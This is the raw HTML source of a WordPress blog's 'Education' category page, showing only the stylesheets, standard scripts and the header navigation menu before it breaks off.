

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://theprofessornotes.com/archives/category/education
body_size: 16396
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Education &#8211; The Professor&#039;s Notes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Feed" href="https://theprofessornotes.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Comments Feed" href="https://theprofessornotes.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Education Category Feed" href="https://theprofessornotes.com/archives/category/education/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto:400,500,300,700,400italic-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C300%2C700%2C400italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald:400,300,700-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/magnific/magnific-popup.css?ver=20151217' type='text/css' media='all' />
<link rel='stylesheet' id='engage-mag-style-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/style.css?ver=6.9' type='text/css' media='all' />
<style id='engage-mag-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a { color: #ffffff; }.ct-dark-mode .site-branding  .site-description, .site-branding  .site-description { color: #ffffff; }body { font-family: 'Muli'; }.widget-title, .engage-mag-tabbed .ct-title-head,
.about-author-box .container-title  { font-family: 'Roboto'; }.main-navigation a { font-family: 'Muli'; }h1:not(.entry-title) { font-family: 'Roboto'; }h2 { font-family: 'Roboto'; }h3 { font-family: 'Roboto'; }h4 { font-family: 'Roboto'; }h5 { font-family: 'Roboto'; }h6 { font-family: 'Roboto'; }.site-title { font-family: 'Oswald'; }body { font-size: 16px; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #engage-mag-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_engage_mag_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #ff0000; }.main-navigation #primary-menu li a:hover, .main-navigation #primary-menu li.current-menu-item > a, .candid-refined-post-format, .engage-mag-featured-block .engage-mag-col-2 .candid-refined-post-format, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .engage-mag-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before,
.about-author-box .container-title:before, .widget ul.ct-nav-tabs:after, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active, .cat-links a { background-color : #ff0000; }.candid-refined-post-format, .engage-mag-featured-block .engage-mag-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #ff0000; }.widget-title, .widget-title .ct-title-head,
.about-author-box .container-title, .trending-title { font-family : 'Roboto'; }.widget-title, .widget-title .ct-title-head,
.about-author-box .container-title  { font-size : 18px; }.engage-mag-content-area h1:not(.entry-title)  { font-size : 36px; }.engage-mag-content-area h2  { font-size : 32px; }.engage-mag-content-area h3  { font-size : 26px; }.engage-mag-content-area h4  { font-size : 22px; }.engage-mag-content-area h5  { font-size : 18px; }.engage-mag-content-area h6  { font-size : 14px; }.site-title  { font-size : 54px; }#primary-menu a  { font-size : 16px; }.engage-mag-content-area h1:not(.entry-title)  { line-height : 1.5; }.engage-mag-content-area .entry-content h2  { line-height : 1.5; }.engage-mag-content-area h3  { line-height : 1.5; }.engage-mag-content-area h4  { line-height : 1.5; }.engage-mag-content-area h5  { line-height : 1.5; }.engage-mag-content-area h6  { line-height : 1.5; }.site-title a, .site-title h1 { line-height : 1.6; }.site-title  { letter-spacing : 4px; }.widget ul li, .engage-mag-grid-post, .engage-mag-featured-post, body { line-height : 1.5; }#primary-menu li a { line-height : 1.7; }.widget-title .ct-title-head  { line-height : 1; }.top-bar { background-color : #1e73be; }.trending-title{ background-color : #000000; }.logo-wrapper-block{background-color : #1e73be; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1500px; }} .engage-mag-content-area .entry-title { font-family: 'Roboto'; } .engage-mag-content-area .entry-title  { font-size : 36px; } .engage-mag-content-area .entry-title  { line-height : 1.2; }.engage-mag-content-area h1.entry-title { font-family: 'Roboto'; }.engage-mag-content-area h1.entry-title  { font-size : 36px; } .engage-mag-content-area h1.entry-title { line-height : 1.2; }
/*# sourceURL=engage-mag-style-inline-css */
</style>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/magnific/jquery.magnific-popup.js?ver=20151215" id="magnific-popup-js"></script>
<link rel="https://api.w.org/" href="https://theprofessornotes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theprofessornotes.com/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theprofessornotes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css">
					.site-title a, .site-title{
				color: #ffffff;
			}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	</head>
<body class="archive category category-education category-5 custom-background wp-embed-responsive wp-theme-engage-mag-pro-premium hfeed ct-boxed ct-sticky-sidebar right-sidebar" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                                    <div class="loader">
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                    

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Thursday, January 22, 2026                </div>
            </div>

        
                <nav class="float-left">
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-2436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2436"><a href="https://theprofessornotes.com/shopping-wish-lists">Shopping Wish Lists!</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://theprofessornotes.com/jesus-in-the-floor-vs-mary-in-the-grilled-cheese">Jesus in the Floor Vs Mary in the Grilled Cheese</a></li>
<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="https://theprofessornotes.com/about">About</a></li>
</ul>                </nav>
        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(http://theprofessornotes.com/wp-content/uploads/2025/12/cropped-Gemini_Generated_Image_4m6wn94m6wn94m6w-1.png);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper full-wrapper text-center">
            <div class="site-branding">

                <div class="engage-mag-logo-container">
                                            <p class="site-title"><a href="https://theprofessornotes.com/"
                                                 rel="home">The Professor&#039;s Notes</a></p>
                                            <p class="site-description">Where my thoughts and your eyes (and now ears!) collide</p>
                                    </div> <!-- engage-mag-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="engage-mag-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation center-aligned" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://theprofessornotes.com/">
                                    <i class="fa fa-home"></i> </a></li>
                                                <li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2449"><a href="https://theprofessornotes.com/archives/category/business">Business</a>
<ul class="sub-menu">
	<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2479"><a href="https://theprofessornotes.com/archives/category/supply-chain">Supply Chain</a></li>
	<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://theprofessornotes.com/archives/category/logistics">Logistics</a></li>
	<li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2448"><a href="https://theprofessornotes.com/archives/category/automotive">automotive</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href="https://theprofessornotes.com/archives/category/economics">Economics</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://theprofessornotes.com/archives/category/energy">energy</a></li>
	<li id="menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2447"><a href="https://theprofessornotes.com/archives/category/airlines">airlines</a></li>
</ul>
</li>
<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://theprofessornotes.com/archives/category/commentary">Commentary</a></li>
<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-2452"><a href="https://theprofessornotes.com/archives/category/education" aria-current="page">Education</a>
<ul class="sub-menu">
	<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://theprofessornotes.com/archives/category/penn-state">Penn State</a></li>
	<li id="menu-item-2471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2471"><a href="https://theprofessornotes.com/archives/category/research-methods">Research Methods</a></li>
	<li id="menu-item-2475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2475"><a href="https://theprofessornotes.com/archives/category/serviceops">ServiceOps</a></li>
</ul>
</li>
<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2455"><a href="https://theprofessornotes.com/archives/category/government">government</a>
<ul class="sub-menu">
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2457"><a href="https://theprofessornotes.com/archives/category/humanitarian-relief">humanitarian relief</a></li>
	<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://theprofessornotes.com/archives/category/military">Military</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2468"><a href="https://theprofessornotes.com/archives/category/politics">Politics</a></li>
	<li id="menu-item-2480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2480"><a href="https://theprofessornotes.com/archives/category/taxes">Taxes</a></li>
	<li id="menu-item-2482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2482"><a href="https://theprofessornotes.com/archives/category/transportation">transportation</a></li>
</ul>
</li>
<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2459"><a href="https://theprofessornotes.com/archives/category/life">Life</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2456"><a href="https://theprofessornotes.com/archives/category/health">Health</a></li>
	<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://theprofessornotes.com/archives/category/humor">Humor</a></li>
	<li id="menu-item-2469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2469"><a href="https://theprofessornotes.com/archives/category/recipes">Recipes</a></li>
</ul>
</li>
<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2461"><a href="https://theprofessornotes.com/archives/category/media">Media</a>
<ul class="sub-menu">
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://theprofessornotes.com/archives/category/external-videos">External Videos</a></li>
	<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://theprofessornotes.com/archives/category/music">music</a></li>
</ul>
</li>
<li id="menu-item-2465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2465"><a href="https://theprofessornotes.com/archives/category/photography">photography</a></li>
<li id="menu-item-2470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2470"><a href="https://theprofessornotes.com/archives/category/religion">Religion</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2474"><a href="https://theprofessornotes.com/archives/category/science">Science</a></li>
